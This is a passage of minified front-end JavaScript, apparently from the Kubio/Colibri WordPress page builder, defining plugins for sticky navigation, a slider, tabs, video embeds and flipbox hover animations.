orientationchange.sticky",(function(){setTimeout(i.resizeCallback.bind(i),50)})),t(window).trigger("resize.sticky")},stopSticky(){const e=this.fixToInstance();e&&(this.$element.off(".sticky"),e.destroy(),t(window).off(".sticky"),this.$element.removeData("fixto-instance"),this.resetParentHeight())},navigationWrapper(){return this.$element.closest("[class*=navigation__outer]")},resetParentHeight(){this.clearResetTimeouts();const t=this.navigationWrapper(),e=1e3*parseFloat(this.$element.css("animation-duration"));t.css("animation-duration","0s"),this.resetTimeoutHeight=setTimeout((()=>{t.css("min-height","")}),1e3),this.resetTimeoutAnimation=setTimeout((()=>{t.css("animation-duration","")}),e+50)},clearResetTimeouts(){clearTimeout(this.resetTimeoutHeight),clearTimeout(this.resetTimeoutAnimation)},stop(){this.stopSticky(),this.stopOverlap()},prepareSticky(){const e=this;this.normal=this.$element.find("[data-nav-normal]"),this.sticky=this.$element.find("[data-nav-sticky]"),this.sticky.find("span[data-placeholder]").each((function(){t(this).parent().attr("data-placeholder",t(this).attr("data-placeholder")),t(this).remove()})),this.sticky.length&&this.sticky.children().length&&(this.$element.on("fixto-added.sticky",(function(){e.moveElementsToSticky()})),this.$element.on("fixto-removed.sticky",(function(){e.moveElementsToNormal()})))},moveElementsToSticky(){const e=this.sticky.find("[data-placeholder]"),i=this;e.each((function(e,s){$this=t(this);const n=$this.attr("data-placeholder"),o=i.normal.find("[data-placeholder-provider="+n+"] .h-column__content >"),a=$this;a&&o.length&&t(a).append(o)})),this.normal.hide(),this.sticky.show()},moveElementsToNormal(){const e=this.sticky.find("[data-placeholder]"),i=this;e.each((function(e,s){$this=t(this);const n=$this.attr("data-placeholder"),o=i.sticky.find("[data-placeholder="+n+"] >"),a=i.normal.find("[data-placeholder-provider="+n+"] .h-column__content");a&&o.length&&t(a).append(o)})),this.normal.show(),this.sticky.hide()},fixToInstance(){const t=this.$element.data();return!(!t||!t.fixtoInstance)&&t.fixtoInstance},resizeCallback(){if(window.innerWidth<1024){const i=(t=this.$element.data()).stickData;if(!i)return;if(!(e=t.fixtoInstance))return!0;window.innerWidth<=767?i.stickyOnMobile||e.stop():i.stickyOnTablet||e.stop()}else{var t,e;if(!(t=this.$element.data()))return;if(!(e=t.fixtoInstance))return!0;e.refresh(),e.start()}}},n.inherits(e),e[i]=n,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},9054:()=>{!function(t,e){const i="overlap",s=function(){this.namespace=i,this.defaults={data:{}},e.apply(this,arguments),this.start()};s.prototype={start(){t(window).on("resize.overlap orientationchange.overlap",this.computePadding),this.overlapTarget=this.$element[0],new ResizeObserver(this.computePadding).observe(this.overlapTarget)},stop(){t(window).off(".overlap"),this.$sheet&&(document.head.removeChild(this.$sheet),this.$sheet=null)},computePadding(t){if(!t||!t[0]||!t[0].target)return;this.$sheet||(this.$sheet=document.createElement("style"),document.head.appendChild(this.$sheet));const e=t[0].target.offsetHeight+"px !important;";this.$sheet.innerHTML=".h-navigation-padding{padding-top:"+e+"}"},resizeCallback(){this.computePadding()}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},3506:()=>{!function(t,e){const i="slider",s=function(){this.namespace=i,e.apply(this,arguments),this.initData(),this.start(),this.addListener()};s.prototype={initData(){this.$swiperElement=this.$element.find(this.opts.swiperSelector),this.swiperElement=this.$swiperElement.get(0);const e=this;this.bindedRestart=t.debounce((()=>{e.restart()}),500),this.bindedMouseEnter=()=>{this.swiper.autoplay.stop()},this.bindedMouseLeave=()=>{this.swiper.autoplay.start()}},start(){if(e.isBlockEditor())return;const t=this.swiperElement;t&&(this.swiperOptions=this.getSwiperOptions(),this.swiperOptions.pagination.el=this.$element.find(this.opts.pagination.el),this.swiperOptions.navigation.nextEl=this.$element.find(this.opts.navigation.nextEl),this.swiperOptions.navigation.prevEl=this.$element.find(this.opts.navigation.prevEl),this.swiper=new Swiper(t,this.swiperOptions),this.addSwiperEnhancements(),this.swiperUpdate())},stop(){!1!==this.opts.autoplay&&this.opts.autoplay.pauseOnMouseEnter&&this.removeSwiperStopOnHoverListeners(),this.swiper&&this.swiper.destroy&&this.swiper.destroy()},restart(){this.stop(),this.start()},getSwiperOptions(){let e=this.opts&&this.opts.swiperOptions||{};return e=t.extend({},e,this.getExtraSwiperOptions()),e=t.extend({},e,this.$element.data("kubio-settings")),t.extend({},e)},changeSlidesVideosState(){const t=this.getActiveSlides();t.find("video").each(((t,e)=>{e.autoplay&&e.play()})),t.find(".kubio-video-background")["kubio.video-background"]("play");const e=this.getInactiveSlides();e.find("video").each(((t,e)=>{e.pause(),e.currentTime=0})),e.find(".kubio-video-background")["kubio.video-background"]("stopVideo")},getExtraSwiperOptions(){const t=this;return{on:{slideChangeTransitionEnd(){t.changeSlidesVideosState()},init(){setTimeout((()=>{t.addScriptsToDummySlides()}),1e3)}}}},addScriptsToDummySlides(){this.$element.find(".swiper-slide-duplicate").find("[data-kubio-component]").not("[data-disabled]").each((function(){const e=t(this),i="kubio."+e.data("kubio-component");e.attr("data-loaded",!0);try{e[i]()}catch(t){console.error(t)}}))},getActiveSlides(){return this.$element.find(".swiper-slide-active")},getInactiveSlides(){return this.$element.find(".swiper-slide:not(.swiper-slide-active)")},addListener(){e.isBlockEditor()||(this.$element.on("colibriContainerOpened",this.bindedRestart),window.addResizeListener(this.swiperElement,this.bindedRestart))},removeResizeListener(){window.removeResizeListener(this.$swiperElement,this.bindedRestart)},addSwiperEnhancements(){!1!==this.opts.autoplay&&this.opts.autoplay.pauseOnMouseEnter&&this.addSwiperStopOnHoverListeners()},removeSwiperStopOnHoverListeners(){this.$swiperElement.off("mouseenter",this.bindedMouseEnter),this.$swiperElement.off("mouseleave",this.bindedMouseLeave)},addSwiperStopOnHoverListeners(){this.$swiperElement.on("mouseenter",this.bindedMouseEnter),this.$swiperElement.on("mouseleave",this.bindedMouseLeave)},swiperUpdate(){this.swiper.update&&this.swiper.update(),this.swiper.navigation&&this.swiper.navigation.update(),this.swiper.pagination&&this.swiper.pagination.render(),this.swiper.pagination&&this.swiper.pagination.update()}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},2317:()=>{!function(t,e){const i="tabs",s=function(t,s){this.namespace=i,this.defaults={equals:!1,active:!1,hash:!0,contentActiveClass:"h-tabs-content-active",navActiveClass:"h-tabs-navigation-active-item h-custom-active-state",callbacks:["init","next","prev","open","opened","close","closed"]},e.apply(this,arguments),this.start()};s.prototype={start(){this.tabsCollection=[],this.hashesCollection=[],this.currentHash=[],this.currentItem=!1,this.$items=this.getItems(),this.$items.length&&(this.$items.each(t.proxy(this.loadItems,this)),this.$tabs=this.getTabs(),this.currentHash=this.getLocationHash(),this.closeAll(),this.setActiveItem(),this.setItemHeight(),this.callback("init"),window.addEventListener("hashchange",this.onHashChange.bind(this),!1))},restart(){this.updateOpts(),this.stop(),this.start()},stop(){this.$items.length>0&&this.$items.each(t.proxy(this.unbindItem,this))},unbindItem(t,e){const i=["click","tap"].map((t=>`${t}.${this.namespace} `)).join(" ");this.getItem(e).$el.off(i)},getTabs(){return t(this.tabsCollection).map((function(){return this.toArray()}))},elementIsVisible(t){let e=t.offsetTop;const i=t.offsetHeight;for(;t.offsetParent;)e+=(t=t.offsetParent).offsetTop;return e<window.pageYOffset+window.innerHeight&&e+i>window.pageYOffset},tabsIsVisible(){return this.elementIsVisible(this.$element.get(0))},tabsTopIsVisible(){const t=this.$element.get(0).getBoundingClientRect();return this.tabsIsVisible()&&t.top>0},onHashChange(t){this.closeAll(),this.currentHash=this.getLocationHash(),this.setActiveItem(),this.currentHash&&!this.tabsTopIsVisible()&&this.$element.get(0).scrollIntoView()},getItems(){return this.$element.find("> .h-tabs-navigation .h-tabs-navigation-item")},loadItems(e,i){const s=this.getItem(i);s.$el.attr("rel",s.hash),this.collectItem(s),s.$el.hasClass(this.opts.navActiveClass)&&(this.currentItem=s,this.opts.active=s.hash);const n=["click","tap"].map((t=>`${t}.${this.namespace} `)).join(" ");s.$el.off(n).on(n,t.proxy(this.open,this))},collectItem(t){this.tabsCollection.push(t.$tab),this.hashesCollection.push(t.hash)},setActiveItem(){this.currentHash?(this.currentItem=this.getItemBy(this.currentHash),this.opts.active=this.currentHash):!1===this.opts.active?(this.currentItem=this.getItem(this.$items.first()),this.opts.active=this.currentItem.hash):this.opts.active&&(this.currentItem=this.getItemBy(this.opts.active)),this.addActive(this.currentItem)},addActive(t){t.$tab.find(".h-element").trigger("colibriContainerOpened"),t.$tab.find('[data-kubio="kubio/slider"], [data-kubio="kubio/carousel"], [data-kubio="kubio/counter"]').trigger("colibriContainerOpened"),t.$el.addClass(this.opts.navActiveClass),t.$tab.removeClass("hide").addClass(this.opts.contentActiveClass),this.currentItem=t},removeActive(t){t.$el.removeClass(this.opts.navActiveClass),t.$tab.addClass("hide").removeClass(this.opts.contentActiveClass),this.currentItem=!1},next(t){t&&t.preventDefault();const e=this.getItem(this.fetchElement("next"));this.open(e.hash),this.callback("next",e)},prev(t){t&&t.preventDefault();const e=this.getItem(this.fetchElement("prev"));this.open(e.hash),this.callback("prev",e)},fetchElement(t){let e;if(!1!==this.currentItem){if(e=this.currentItem.$parent[t]().find("a"),0===e.length)return}else e=this.$items[0];return e},open(t,e){if(void 0===t)return;"object"==typeof t&&t.preventDefault();const i="object"==typeof t?this.getItem(t.target):this.getItemBy(t);this.closeAll(),this.callback("open",i),this.addActive(i),this.pushStateOpen(e,i),this.callback("opened",i)},pushStateOpen(t,e){if(!1!==t&&!1!==this.opts.hash)try{window.history.pushState(!1,!1,e.hash)}catch(t){}},close(t){const e=this.getItemBy(t);e.$el.hasClass(this.opts.navActiveClass)&&(this.callback("close",e),this.removeActive(e),this.pushStateClose(),this.callback("closed",e))},pushStateClose(){!1!==this.opts.hash&&history.pushState(!1,!1," ")},closeAll(){this.$tabs.removeClass("open").addClass("hide").removeClass(this.opts.contentActiveClass),this.$items.removeClass(this.opts.navActiveClass)},getItem(e){const i={};return i.$el=t(e),i.$el.is("a")||(i.$el=i.$el.parents("a").eq(0)),i.hash=i.$el.attr("href"),i.$parent=i.$el.parent(),i.$tab=this.$element.find(i.hash),i},getItemBy(t){const e="number"==typeof t?this.$items.eq(t-1):this.$element.find('[rel="'+t+'"]');return this.getItem(e)},getLocationHash(){return!1!==this.opts.hash&&!!this.isHash()&&top.location.hash},isHash(){return!(""===top.location.hash||-1===t.inArray(top.location.hash,this.hashesCollection))},setItemHeight(){if(this.opts.equals){const t=this.getItemMaxHeight()+"px";this.$tabs.css("min-height",t)}},getItemMaxHeight(){let e=0;return this.$tabs.each((function(){const i=t(this).outerHeight();e=i>e?i:e})),e}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)},8578:()=>{!function(t,e){const i="video";class s{constructor(t,e={}){this.$element=t,this.data=e}play(){}stop(){}pause(){}startIfAutoplay(){this.data.autoPlay&&this.play()}getContentWindow(){const t=this.$element.find("iframe");if(!(t.length<1))return t.get(0).contentWindow}}class n extends s{play(){this.runCommand("playVideo")}pause(){this.runCommand("pauseVideo")}stop(){this.runCommand("stopVideo")}runCommand(t){const e=this.getContentWindow();if(!e)return;const i=JSON.stringify({event:"command",func:t});e.postMessage(i,"https://www.youtube.com")}}class o extends s{play(){this.runCommand("play")}pause(){this.runCommand("pause")}stop(){this.runCommand("pause"),this.runCommand("setCurrentTime","0")}runCommand(t,e){const i=this.getContentWindow();if(!i)return;const s=JSON.stringify({method:t,value:e});i.postMessage(s,"*")}}class a extends s{constructor(t,e){super(t,e),this.video=this.$element.find("video").get(0),this.video.loop&&e.startTime&&e.endTime&&this.video.addEventListener("timeupdate",(()=>{this.video.currentTime>=e.endTime&&(this.video.currentTime=e.startTime,this.play())}))}play(){this.video.play().catch((t=>{this.video.muted=!0}))}pause(){this.video.pause()}stop(){this.pause(),this.video.currentTime=0}}const r=function(t,s){this.namespace=i,this.defaults={data:{}},e.apply(this,arguments),this.start()};r.prototype={start(){switch((this.opts||{}).displayAs){case"posterImage":this.addPosterImageLogic();break;case"iconWithLightbox":this.addIconWithLightBoxLogic()}this.addVideoHandler();let t=!1;this.intersectionObserver=this.$element.respondToVisibility((e=>{e&&t&&this.handler.startIfAutoplay(),t||(t=!0)}))},stop(){this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null)},addVideoHandler(){switch(this.opts.videoCategory){case"internal":this.handler=new a(this.$element,this.opts);break;case"youtube":this.handler=new n(this.$element,this.opts);break;case"vimeo":this.handler=new o(this.$element,this.opts)}},addPosterImageLogic(){const t=this.opts,e=this.$element.find(".wp-block-kubio-video__poster");if(0!==e.length){const i=e.find("a"),s=e.find(".h-svg-icon");0!==i.length&&(i.removeAttr("href"),i.click({element:this.$element,data:t},this.startVideo.bind(this))),0!==s.length&&s.click({element:this.$element,data:t},this.startVideo.bind(this))}},addIconWithLightBoxLogic(){const t=this.opts,e=this.$element.find(".wp-block-kubio-video__lightbox");0!==e.length&&e.find(".h-svg-icon ").click({element:this.$element,data:t},this.startVideo)},startVideo(e){const i=e.data.element,s=e.data.data.lightBox;if(s||i.find(".wp-block-kubio-video__poster").hide(),"internal"!==e.data.data.videoCategory){const e=i.find("iframe");if(s){let s=e.attr("src");s=s.replace("autoplay=0","autoplay=1"),s=s.replace("autopause=0",""),t.fancybox.open({src:s,opts:{beforeClose(t,e){i.find(".wp-block-kubio-video__poster").show()}}})}else this.handler.play()}else s?(i.find(".wp-block-kubio-video__video"),t.fancybox.open({src:i.find("video"),type:"inline",modal:!1,touch:!1,showCloseButton:!0,opts:{afterLoad(t,e){const i=e.$content.find("video");0!==i.length&&i.removeClass("h-video-main")},beforeClose(t,e){i.find(".wp-block-kubio-video__poster").show()}}})):this.handler.play()}},r.inherits(e),e[i]=r,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri)}},e={};function i(s){var n=e[s];if(void 0!==n)return n.exports;var o=e[s]={exports:{}};return t[s](o,o.exports,i),o.exports}i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var s={};(()=>{"use strict";i.r(s),window.kubio.scripts,i(4121),i(5685),i(8578),i(911),i(921),i(611),i(83),i(2317),i(3644),i(841),i(9054),i(176),i(918),i(1247),i(6386),i(1752);const t="hFlipIn",e="BackX",n="BackY",o=`${t}${n}`,a=[`${t}${e}`,`${t}${n}`],r={BOUNCE:"bounceIn",FLIP:t,FADE:"fadeIn",ROTATE:"rotateIn",SLIDE:"slideIn",ZOOM:"zoomIn"},l=["webkit","moz","MS","o",""],h=(t,e,i)=>{for(let s=0;s<l.length;s++)l[s]||(e=e.toLowerCase()),t.removeEventListener(l[s]+e,i,!1),t.addEventListener(l[s]+e,i,!1)};!function(t,e){const i="flipbox",s=function(t,s){this.namespace=i,this.defaults={inEditor:!1,isNormalState:!0,isHoverState:!1,forceHover:!1,reloadAnimation:null,blockAnimationClass:"cs-block-animation"},e.apply(this,arguments),this.bindedAnimationStart=this.animationStartCallback.bind(this),this.bindedAnimationEnd=this.animationEndCallback.bind(this),this.oldReloadAnimation=0,this.start()};s.prototype={start(){this.$hover=this.$element.find("[data-hover]"),this.$normal=this.$element.find("[data-normal]"),this.$parentInner=this.$element.find("[data-inner]"),this.isAnimating=!1,this.runBack=!1,this.entering=!1,this.isFlipEffect=this.getIsFlipEffect(),this.oldReloadAnimation!==this.opts.reloadAnimation&&(this.oldReloadAnimation=this.opts.reloadAnimation,this.forceAnimation=!0);const e=this.opts.hoverEffect.replace("In","Out");this.endEffectClass=`${e}EndEffect`,this.opts.parentInnerClasses=(t=>{const e=[];return a.includes(t)?e.push("flipper"):e.push("swap__overflow"),e})(this.opts.hoverEffect),this.$parentInner.removeClass(["flipper","swap__overflow"].join(" ")),this.$parentInner.addClass(this.opts.parentInnerClasses.join(" ")),this.$element.removeClass(["flip-container","vertical"].join(" "));const i=(t=>{const e=[];return a.includes(t)&&(e.push("flip-container"),t===o&&e.push("vertical")),e})(this.opts.hoverEffect);this.$element.addClass(i),-1!==this.opts.hoverEffect.toLowerCase().indexOf("slide")&&this.$normal.parent().css("overflow","hidden"),this.$element.css("transform","translateZ(0)"),!1===this.opts.inEditor?this.$element.hover(t.debounce(t.proxy(this.onMouseOver,this),50),t.debounce(t.proxy(this.onMouseOut,this),50)):this.runEditorLogic(),h(this.$hover[0],"AnimationStart",this.bindedAnimationStart),h(this.$hover[0],"AnimationEnd",this.bindedAnimationEnd),this.$hover.css({position:"absolute"}),!this.isFlipEffect&&this.opts.showHover},runEditorLogic(){this.opts.isNormalState&&!this.forceAnimation&&(this.resetAnimationClasses(this.$normal),this.$hover.css("display","none")),(this.opts.isHoverState||this.forceAnimation)&&this.onMouseOver(),this.forceAnimation=!1},animationStartCallback(){this.isAnimating=!0},animationEndCallback(t){const e=this;e.isAnimating=!1;const i=this.opts.hoverEffect,s=i.replace("In","Out"),n=t.animationName;this.opts.inEditor&&this.isFlipEffect&&this.opts.isNormalState&&(this.resetAnimationClasses(this.$normal),this.resetAnimationClasses(this.$hover)),this.opts.inEditor&&i===n&&!this.opts.isHoverState&&this.$hover.css("display","none"),s!==n||this.isFlipEffect||this.$hover.css("display","none"),e.runBack&&e.startOutAnimation()},resetAnimationClasses(t){const e=Object.values(r).map((t=>t.replace("In",""))),i=t.get(0),s=i.className.split(" ").filter((function(t){return!e.find((e=>t.includes(e)))}));i.className=s.join(" ").trim()},stop(){},restart(){this.stop(),this.updateOpts(),this.start()},getIsFlipEffect(){return this.opts.hoverEffect.includes("hFlip")},toggleExecuteBack(t){this.runBack=t},onMouseOver(){this.toggleExecuteBack(!1),this.isAnimating=!0,this.startOverAnimation()},onMouseOut(){this.isAnimating?this.toggleExecuteBack(!0):(this.isAnimating=!0,this.startOutAnimation())},startOverAnimation(){const t=this.opts.hoverEffect,e=t.replace("In","Out"),i=t.replace("Out","In"),s=(e.replace("Back","Front"),i.replace("Back","Front")),n="h-hide-animation";this.isFlipEffect?this.$normal.removeClass(n):this.$normal.addClass(n),this.$hover.addClass(n),this.resetAnimationClasses(this.$hover),this.$hover.addClass(i),this.$hover.css({display:"flex"}),this.$hover.get(0).offsetWidth,this.$hover.removeClass(n),this.isFlipEffect&&(this.$normal.addClass(n),this.resetAnimationClasses(this.$normal),this.$normal.addClass(s),this.$normal.get(0).offsetWidth,this.$normal.removeClass(n))},startOutAnimation(){if(this.opts.inEditor&&this.opts.showHover&&this.isFlipEffect)return;const t=this.opts.hoverEffect,e=t.replace("Out","In"),i=t.replace("In","Out"),s=i.replace("Back","Front"),n=e.replace("Back","Front");this.$hover.removeClass(e),this.$hover.addClass(i),this.isFlipEffect&&(this.$normal.removeClass(n),this.$normal.addClass(s))}},s.inherits(e),e[i]=s,e.Plugin.create(i),e.Plugin.autoload(i)}(jQuery,Colibri),i(3506);try{Colibri.Plugin.init()}catch(t){}})(),(this.kubio=this.kubio||{}).frontend=s})()